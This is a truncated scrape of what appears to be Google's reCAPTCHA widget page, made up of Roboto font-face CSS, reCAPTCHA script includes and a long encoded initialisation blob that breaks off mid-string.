  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LmtPg9qfGdGIVd9PGtO6SQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="LmtPg9qfGdGIVd9PGtO6SQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LmtPg9qfGdGIVd9PGtO6SQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wq/DgXLDnVbDoD/DmcKCLG/DpXbCjyjDuz5xwq14wqxSwqDDmB0JwrjCsXFBw6vDtSvCnVfClBHDqsKCw4wEw5zDssKHMwLCvnrDrAlaAl3DpsOBwrjCgMO+B8KNw405wobDiR0Tw4HCtEpdfMKGw7vChsK6FMK+wrYuwozDqsOLWMKVwoDCoi/Cl8OeFWZOLQttw47CmAvCksK+woF2w53ChMKswofCp8K4w6kROi4xwpIWwrJWPBoEfMKsM1jCpj1JWsO6wqYJw6Rowr/[base64]/[base64]/Cn8KZw5vDvQfCh8OVwq/DjsKaKEQGw6Ryw4RfYcOlaRLDhcKsajXDpsOMA3DClz/DjMKvCMOETEQHwqrCpFo6w5Y6wqEQwofCtjLDlMKLLsK/w4kacCIfF8OlW8KlBHrCtHBFw60EbEBXw6zCucK6SkDCrlbCk8KAD37DgMOtZi5sA8KSw6fCkiRTw6HDkMKbw47Clns1W8OMWw0TVwMZw7IJV0ZTVsKGw59GMUx+XG3DocK9w7/CpMKmw7t0Ryw+woDCqx7ChhXDv8Ovwrw3JcORAXpgw4NAMMK0wqw+FsOaw4M+wr3DhGjCgsOWMcO2T8KXJMKcYcKTe8OWwqw+EAzDk3rDpSwSwpZVwownLXIqDMKLAMO1CcOASMOidsOGwo/CpU/[base64]/wqBZw6TDu8K6Pl3Cs1bCv0ISJcK5wrkewrjDoHsgZE8dFzkHwq0IGnNkO8KgN3IkPlTCpsKWH8KqwrDDnMOgw7rDklIAa8KjwpLDszhoGMKNw75yGVDCvlhEWG4cw4zDvMOJwqTDpEjDmQNjMcKTGlQ+wq3DhWJJwpTDoDbCpHlFwpHCrSclHDXDuUtQwo/DoUjCt8KCwqIMXsKkwr5ZeQfCti/[base64]/wqjDpMOYAB/DrsKaw49Yw4fDusKpw4zDv1rDnsONwpBMFMKWFV/[base64]/w4LCgsOcAMOUw7sbw4tcf1TCgcO3wqFuIwnChhRhwrPDv8KhJsOywrJZIcKlwrXDksOAw5PDkRrCmsKuw7t/RTnDucK/a8KwBMKkTitHFgxkOxjCnMKZw7XChhjDgsK9wplGfcObwr1tOcKRaMOmHsOzBFLDiwnDgMKZPFbDrsKoNWM/ecKCJjpUY8OOMxnCvMK5w7EYw7vCmMKVwpAWwooOwqTDiFHDj27CgMKUHsKHLynCpMK5JWHCsMKIBsONw4w/[base64]/wqHCpMK+E8OBNW5oKcK1woRzIcOYw6fDt8Kgw4RACMKEw7duAEVaAMKkaRrCo8KZw7U2w6lWw5/CvsOZHMKfRmPDi8ObwrcaDMOqeTR7GcOOQh0jYVJnbMOEcGjClk3Cog8kVgPCl2o8wpVlwr5ww4/[base64]/CrkMMw6zCsEnDtMOUwq5KJMK3woxtbcOPFDfDgzJiwptjwr83wqzClHDDvMOtI0nDpy3DnAzDtnLCh2Z4wocgZ3rCik7ChWwrBsKPw6fDtsKmES3DmUhYw5DCj8OjwrF+MmvCssKEWcKABMOCwqxgODrCqsKqKjTDtMKzCXtxSsO/w7nCphPDkcKnw4PCgDvCqDQCwofCg8KtUsKCw7PCmcKnw7vClW/Di0gre8OeU0nCv2XDm0caCMKVDCsDw7tmPxl+FcOTwqrCgcKadMOpw6XDvXBHwqIiw7zDlTLDo8O7w5lcwq/DgU/DlhDDr1RRecOFO07ClFTCjGzCi8OIwrsNw4DCvsOgDA/[base64]/wrMLRApSGyFwS8OywrpTFsOebsKcZ2cZw6nDncKjw7UABn/[base64]/ChyQDwpg2w7LCjVzDhWpPW2bCjWhRwqrDh2fDusOBKHvDomhkwq1eKlvCvMKpw751w7nDpggyKgsSwosVf8ORW1/CtcO3w7FsTsODA8Omw7Vdwr8Swqwdw43CmsKSQyLCuhDCosOFY8Kdw6c0w7vCk8OVwqvDrQjClQHDhw0zMMK/wrk4w4Q7wpNZYMOvcsOKwrPDr8OdchDCjV/Du8Otw6DCmSXCpMKAw5sGwol5wpBiwqdsLsKCbSbCtcOgflBXN8Okw5lbb1sPw4A1wpzDh0RrTsO5wq4Ow7J0NsOvWsK/wp3DmsKKOH/CohHCkGHDmMO6B8Kvwp8BOjXCqwbCgMOjwoHDrMKhw7fCqGzCgMOiwobDq8Ovw7nCr8O8G8OTI0gHPRXCk8Oxw73DkCdIRTJcQsOCOAE8wr/Dgw/ChMOcwoTDmsK9w73DuT3DpAEOw6PCjBbDlVwew6rCksKdcsK4w5LCh8OGw5FNwo16w5bDiGICw7AGw4F8dcKJwqTDisOiLsKVwpfCjRPCn8KawpvCnsKBUF/[base64]/w5/Do8OJwqQhRxoAeW4CDsKGw6LDkcK1wobCjMOww5VcwpkYNnAtYzrCnglhw4UxGcOOw4LCpXDDqsOHRwPCvMO0wqjDk8KheMOhw7XCtsKyw7jCmkXDkj01wozCkcOawpllw6Mqw5bCrsKgw6YYYMK/LsOUZcK8wo/[base64]/CtMO5w7xNw6pdw4zCgcKYwqvDjcO3DnXCpsK2wpMew6BqwrBhw7ISW8KNNsOOw6o3wpUEaSjCqFrCmsO9ZsO/[base64]/DtnAVwrtPwo4Dw7NLwqXCokDClnLDiRJ1w7o/[base64]/w5nDssKqM8OtPl3CpMOawrlDw5HDuMOjwpvDmHsYw6/[base64]/DrA90OwEObsKvw47DrcKhR2zDusK1Y8O0GcOkwoDDlhYoXAtewpPCm8O+wo5Hw5rDg07CtDjDn18Gwo7ChGHDnj/CgkcYw5MtJG9YwovDvCzChcODw6PCuDPDjMOIVsOcPcK7w5dfbGAFw4VkwrohQEzDunXDkA/DkCzCgCnChsKxJsOkwo81w5TDsmXDk8O4wpE3woHDrMOwCH9VBsO9bMKIwrM9w7Mzw5w1J0PDjh7DlcOpbwLCusObUktVwqYzW8Kzw4gLw496PmROw4LDvz7DryTDocO1BsOYR0jDuihKdsKrw47DucOFwqTCpB9IICXCo0zCqsOow43DoC3Cq3nCpMOfRXzDhG7DiA/DnxXCk2XCvcOYw609ZMKJInjCkkwqGjnChcOfw4k+wpo+aMOHwo9kwrzCrsOaw4k0wrTDocKqw5XCm1jDtz4qwoXDqCPCtA8EU2Nja1IewpNsW8KjwpRfw5lEwq/[base64]/[base64]/[base64]/[base64]/CpQVgwogIahUubGPCq8Kaw5fCocKcw5cdPR/CoQNQwrcyU8KuQ8KBw4/CtSQjLzHClUfDpysmw6cvwrzDqR5ifkt3LMKsw7pbw4B1wqBGwqfDphDCpVbCtsK6wpDCqxohNsOOwpfDlQ55X8OIw4HDtMKOw7bDrHnDpkpbUsK4JsKpJMOUw7TDkcKaFDp4wqbClcOZU04WHMODCCjCm2Yswph+XFROVMO+Zl/DoxzCksKsKsORWgTCqEErLcKQOMKKw47CnkByWcOuwpvCssO1w6XDnmIFw4F/MsKIw6kYH3zDu0IOOyhYwp0Ewqg2OsOcPAcFSMKaRRfDlkYRTMOgw5ESwrzCicO7YMKtw77DvsOkw6wLMRTDo8KawoTChDzCpVgLw5Alw49iwqfDhV7CtsK4FcK9w7NCDMKndsO5wqJEMMKBw7VNwqjDgsKsw6vDrHPCg3xRLcOKw48/fgnCuMKRV8KSdMObDwEiLlHCs8OOVic0ZcOUUMOFw7hbG0fDgyQ9C2NywqsZw4AlRMKfXcOsw7jCqA/CnV5rcC3DojDDiMKmAMK/Q0Ibw4YFVT/Cg2xswpgsw4XCtcKrHWDCmGPDvsOUZMK8acOQw6ILRcO8PsKyUFHCvjpoccOCwpfCtgk0w5bDocO2R8K2TcKKIyx/wohTwr5Rw6skfR4nIBPCjhTCk8K3BCkEw4HCksOtwq/[base64]/w6lqbhLDkB08w4o2Ii/DqsKnwrDDjMKwwpPChA1twqPCncO8AMKKw7Nbw7YsL8KdwotUGMO3w5/DvHzCgsOJw4jCsg9pNsKZwqwVHA/DpMKPAGzDp8OIEHdaXQTCknjCnEpkw7oma8KlccOBw7XCucKuHW3DmMOewovDmsKSw5Vxwrt5RsKOwp7CgsOGwpvDk1rCgsOeeDh3Ei7DosONw6EAJThLwq/DkBQrX8Kmw4xNcMKIf2HChx3CsWPDtHMeJhrDgcOSw6NKA8OATxXDvsKyTlFIwpPCpcKdw6vDmDzDjSthwpx1W8KuEsO0YQEVwrnCgQvDicOxCz3DtnZSwqPDo8KswqQLJcO4LEvDisKHeXLDrWEuWsK9P8KZwrzChMKbcMKtbcOSNyEpwo/CtsOPw4DDrMKiKnvDu8O4w6kvBcKVw5vCtcKqwoFTSRLCjMKnURcndVbDucOFw7vDlcK6XHBxU8OXNcKQwpYwwoMFdVLDnsOuwpxTwqjDiG/DnmfCrsKUQMKvPC4vIMKDwotzwrPCgynDncOtI8KAdwrCkcKpfsOmwokVeh1FBFxqG8OVf3PDrcO5VcKrwr3DhMOqCMKHw7M/[base64]/wotkw78YYsOmwqR2Sn/Cp0Ujw51dGMOxP07DoCbCjCbDkkBmXsKYDsKhScOvOsO2Y8Oxw6ctGSh9ZAHDvMOTQzTDpMKGwofDvhfDnMOJw5x8WCnDqWDCnXNUwo84VMKMX8OqwpNPfW9GZ8OiwrdwIsKbaT/DhjzDgjUJDD8ST8KWwoVSUsKdwrpPwrVFw53CikprwqZzAB7DqcONUsOJHi7DgxJHJHTDu0vCrMOjUMOxExwTD1fDlMOnwrXDgwrCtRoNwoPCkyDCosKTw4fDk8OyDsOFw4rDhsKYVCsoD8Ouw6/DsWMvw5fDjG/CsMK5IgDCtnEWaEkOw6nCjU3CpsOgwpbDhH5Rwo83w71Swqg+QWzDjxPDisKzw4DDrMKpZcKkQ0N1YTbDnMKULwjDvX8Mwp/CiFJnw4tzN1l5eAUOwr3CgsKkGww6wrnCvXhIw7ocwofDisO/[base64]/CsVxIM0DCkcOhecK5YzRfw40JXMOiUMOewpXCkcOuNQPDk8K6wprDsC1DwrDCr8OaTsOBUcOCPmTCpMOqMsOscQsYw7opwrDCmcOVO8OBHsOtwo7CpgHCgQtZw4vDogTCqBBswrTDuysww7IJbkEgwqNew5NWAEfDrR/[base64]/[base64]/CriDDp3rChMKIw4Nnw5hpO8Kmw7jChT/Dn1TDm1TDpWjDoBbDhRjDlAgHZ3PCvw4+bTJ9P8K8ainDq8O2wrjDvcOAwrtKw58Qw6/[base64]/CtsKZwrjCrgTCh1jCnWIywrDCkD56wpvDpCQdcsONPxM1NsK0BsKrFHPCrMK1NsOowoXDn8KhNQpUwq1XcjRNw7ZCwrvCuMOMw5/DlCTDi8Kcw5B8e8O0dkPCpsOpfmJEwr/Cu3bCgMKvcMKfSwZCHzXDkMO/w6zDoXbCkSbDn8Oswpw6FsKxwo/CuiDDjiI0w7QwP8K+w5nCl8KMw7vCv8OkfirDlMOBXxTCvRIaMsO8w6wTAml0BBwQw6hLw5weRlgTw6/DpcK9SkDCu2I8EcONdnrDjcKvKcOlw4J2KHnDnMKxQn/CmMKMPkNEWcOIC8KDGMK+w6TClcOMw7NfcsOLRcOkw6seDWHDvsKuVUbCnhJKwogww5ViOGTCmQdewrMWdj/[base64]/Coyw0wrJ1ATjCh8KKwpfDrh1pW35awoRIw71wwoc6ZyzDuEDCol83wpd5w7sHw6Fmw77Dhl7DsMKLwo3DlsKFdxo8w73DkCzCqcKVwqHCnwbCoW0GdH1Sw5/[base64]/CtR8GEhrDiMOfw4kWwqUKIMK2w4fCisKIwpbDocOgwpDDuMKjcMODwqjCizjCqcKJwqdWZcKEOXVWwqfCiMO9w7nCry7DpzJ7w5XDu30bw5UAw4bDgMOnOSXCh8OLwph6wrLCgk0tAxDCmEPCp8K3w43CicKQOsKSw5pBNMODw6bCj8OdSDfDrEvCv0Jcwo/Duy7Cq8K9CBl7IF3CqcO0QsKaWirChyLCjMO2wpwzwonChiHDnlBYw4HDo1/[base64]/S8OZBcKHwrwlAlbCsMK4ZcKIw5/[base64]/TcKcQgVRw6XCq8K3KxAzPMOaFBZIwpfDpMOswqtLw7nCvXTDpgjDhsKQQzrCl1IJFzEPfVg3w4Qzw6rCrGDChcOYwrXCgHM/[base64]/CrcKqw7rDtQXCnVfDjwnCkyM0woXDqMKxw5fDtRktCnVKwq94fsKVwokMwrXCpwbDgBLCvUtjUALClsKNw5DDh8ODfwLDukTCu1XDqXPCk8KfZsKMMsOxwq5uAMKEw6hQTMKowrQfRcOsw6RCVFhbQkrCmMO+GRzCpSvDg3XDlg/DnEdoJcKoOA4fw6HDtsK0w6lCw6dSVMOSfjDCvQ7Di8Kpw6hBbnHDssOwwpARbcKOwonDicK0QMOkwpfCgyJowo3DrFtNf8Otw4jDncKJJsK/c8KOw6oIfMOew65nJsK/wrvClCbDgsKYb0XDo8KSQsOPGcOhw7zDhMOJRALDrcOLwp7CicOsL8OhwonDm8Kfw49NwqpnPSMbw512bVspRxjDgXnDoMO9OsKHOMOywoURVcOjTsK4w7wkwpvCksKAw5fDpyPDk8OGa8O3eS1zWxPDncOoBsOuwrjCj8Orw5Vpw77DpjUpBkvCgHY9XUQiE3s/[base64]/Cm8Omanguw7hlYjMaw5RQFMKqw7w8wq48wq0PdsKVMMKiwpxbSXpjE3bCoB4+N0/DmMKFEcO9FcKTCsOYL2sPw443JifDjlzCnMO+wqzDosKSwrNFHmTDr8K6CmrDny5kIlkSFsK9HsKJfsKuwo/CtGLDmMOEw4TDu0EEEQFVw6bDgsKzKMO0RsKEw5s3wp3ClMKKZsKiwrAkwofDoRccBhRYw4TDr0kGEcOrw6kpwp/DnsKiUzNHOMKtNzbCgGXDvMO2DsKIOxjCvsOswr7DlSnCo8K0bRcFw4tpZTfCkXk5wpZiPcKCwqZJDcOncx/ClkJswqUlw4zDpyZywpx6ecOBSHXClAjClV55JFB8wqNyw5rCtUdlw4Btw61lRwXChsOJOsOvwpDCj1MKOFl3GhnDpcOzwqjDh8KBwrRxYsO9T0pywpTCkVVzw4bDo8KHSyzDnMKew5MbBn/CtwJyw7Zyw4bCg0gUEcOscFs2w79ZG8OYwrY4wo0dQMOkK8KrwrNDLFTDr1XCtcOWL8KCOMOQK8Kfw5PDk8Kgwpo6woDDgEAIwq7DqQnCuTVowqs+csKdGD7DncOrwqTDnsKsfMOcdsONJ204wrVtwqwEUMOUw4fDiDHDgBtZL8K1BcKwwqnCusKAwp3CusO+wr/ClMKPJMOwBF0tC8KFcW/DmcOlwqoWbyNPPHHDvsOrw7TDoy8ew755wrVRaBLCkMKww5rCrMOAw7xkEMOXw7DDiVjDuMKyRRUNwobDrVEHG8O7wrISw6QlUMKEZDRBQkh/w6VtwpjCuRUKw4nCp8KuImbDmsKCw7vDpMKYwq7CjMK2w49CwrFCw6XDiEpRwrrDhlIYw7TDusKhwqh4w7bCjh8owrvClGXDh8KZwo4Rw4AFWcO1GiZhwp7DpSrCrm7DqX7Dv1HCvsOfL14EwoUvw6vCvDHCp8Odw5QKwqNLIcOQwpPDlMK9wp/CoTgJwoLDq8OlIhsVwpjCuCVSdnl2w5jCi2weHnfDih7Ct0XCuMOIwqPDoWjDqVvDsMKUN1dXw6bDnsKRwovDhcOaCsKHwp84SyfDn24fwq7DlHskfcKQS8KFdgLChsO+IMKhZMKMwp9hw6vCv0bCt8K0cMK5f8OLwpI/IsOIwr5HwpTDr8O0dVUKWsKMw7Q6dMKNdGjDp8OGwo1lYsOAw6fCrx7CsDcRwrstwop6dcKGUcK3OxDDkEFhdsKCwpDDncKEwrbDg8KKw5/DmhLCrWDCmMKVwrvChcOdw7rCnjDDncKAFMKdSCDDu8OzwqHDmMOfw6nCp8O6w6sKS8K8wr9jayYmwrUJwoxcDMKCwqXDr1rDjcKVwpHClcOYPVhVw4k/wqDCt8KLwoEICsKwMXXDg8ObwpDCjMOvwoLCkyPDtwrClMO8w4/CrsOhwrkdwrdqYsOWwocjwqd+Z8O9wpA+UMKOw4VtZsK8wpV8w6pIw4HClyLDmg/[base64]/CicKQQcOHbkzCuxHCgMOEE8OCwpLDlhUyUzM3wpTDssKew6jDq8KVw4DCl8K4PC50w4PDt1vDgsOvwq0KFX/CrcOBay15wq/DgcK5w5ovw4LCrjF0w6ICwrNacl3DiDYFw7zDgsO3LMKkw41KBiZGBzHDr8K3EVHCl8OREGBcwr/Cj31Jw5bDj8OTWcOOw73CsMO1SUIvJsOzwrQZdMOjU3M3EcODw77CqsOhw6XCssKoNcKsw4QnGsKawr/DixHCr8OWaHLDmyw0wolbwpnCmMOOwqNIQ0rDksOBEU9ABmY+wpfDqlwww7nDtsKsCcOHDVUqw5UUHMOiw4fCjMO5wpnCn8OLfUdTACRlJVlFw6XDrn90I8OZwoI9w5pDFMKrTcKnFMKkwqfDtsO+KMOqwoHCmMKEw7xAw6sNw7o9SMKpYB1iwrbDkcODwq/Cn8Ocw5rDrHDCrXnCgMOKwr9kwqLCkcKabcKSwoZjdsO8w7TCuhYVAcKiwqIVw7QYwqrDkMKhwrhmLcKKeMKDwqvCjQ/ClW/DsVpwXhk4BVzCucKPE8OaXDlING/DohVTNj83w6UxWH3DiDJNOB7CmXJuw4RVw5l1FcOZPMOfwp3DqMKqYsKnw69gNjBHOsKJwr3DisKxwpVPw6x8w4rDiMKVGMO/wpoRFsKDwowpwq7Cv8KHw7YfG8K8G8KgScKiw553w4xEw6lHw5LCqSM5w7nCgcK4w6JANsKTLSfDs8KSXznDllvDicO4woXDrC0cw6fCn8OBVcOIS8OywrcGGVZ4w7HDu8OVwpYISFXDgMKnwo7CnDYXw4LCtMO1Ug3DvsOxJR/Cm8OybRLCnVdAwrjClwLDpWhRw61HXcKlJm1pw4bCjMKtw7fDpcKcwrXDpWZHNsKDw47CrsKkO1N8w5vDqWRvw6bDp1Fow7fDscOYFkDCmGzDjsK5C0E1w6rDqsO3w5xyw4nDgcKJwp5yw5zCqMK1F01xXwp/AsKFw4/CtGMIw5xSBFTDpsKsbMOfKcKkWQ9ww4TDjxlNw6/CiWjDqMOAw4sbWsO/wqxZbcKSf8Kxw6JUw4jDrsKSBzXDk8KHwq7DtcOEwonCl8K8cwUFw6ASXlbDoMKWwrzDu8OPw6bCusKrwrnCtRXCmUB1wonCp8K7AQUFVxjDh2N3w5zChMORwo3Cq0LDp8KVw4liw4/ChMKDw7xUXsOqwqrCvhrDuizDhh5UagvCt0EWXQwewpFFcsO0Wg8LUDjDkMOmwppLw7UGw5nDowjDqGXDrMK3wpnCoMK3wpQLCcOyVcOTFkx/GcKFw6fCrRp0GHzDqMKpdnLCqMKLwpMOw5nCjRXClX7DplPCmwnCiMOdVcKlQMOBCcOFD8KwFGw0w4IRwoZ2bsOGGMO9KQkgwpLCtcK8wqDCohR1wrk8w4HCo8KtwqcoTMKrw4zCujfCsH/DnsKqw7Byd8KTwrwvw53CkcK4woPCvFfCtAZadsOuwqAiC8KkSMKOFT5GHS97w4rDrMO3f0FtCMO5woRTwok1w6EHEAhnfCIAUsKGSsOJwpTDnMOewonCn2nCocKGRcKmHMKcGMKtw5HDnsKVw7zCpzjDjS49C2huUlnDlcOJW8OmcsKDP8OhwqAyOD15VW/CoB/CgHxpwq/DuVRhfMKswp/Dh8Kjwpxrw7lEwrXDrcKxwpjCtcOlCcK/w6nDgMO8wrYNRwzCsMKVwq7CuMOMJTzCqMKDwpvDhMKVGg/DoxR8woRReMKAwr3Dgi5rwr0/VsOOWlYATF1IwoTDhEIHF8O3LMOABGI7CX1AOsOaw53CvsKUWcKzCg5AAGbCkgITeTPCq8KtwoTCqUDDhXzDtMOIwonCsCfDmC/Cq8ONDMKvB8KOwpzCssOBMcKLVMO/w5rCnw/ChkfCmVE5w4XCiMOyDVVYwrDDrB9zw4caw7ZzwrtQC2t1woNTw4ZPfShLUWfDg3XCgcOiXDphwoMgHw/Chlxlf8K5XcK1w5HChCLCmMKuwo7Dm8OkdsO6ambCr20xwq7Dm0/DisKHw4pIwo3CpsKfYxjCqQ8/wqbDsz5KVT/DiMO+wq0sw4LDmBpvZsK3w750wrnDvMKhw7/DqCQwwpTCj8OhwoMowooHW8K5w6nCh8KjYcOxHMKqw73CpcOnwqhxw6LCv8K/w4JaW8K+PMOhB8OHwq/[base64]/[base64]/DgHDCnW7Ci8OsOBTCsV7CocOiwqjCml3CrcO6w6oJN3d6wqN3wp9FwoXDhMKifMKBBMKneTvDqsKkYMOibSoRwpLDv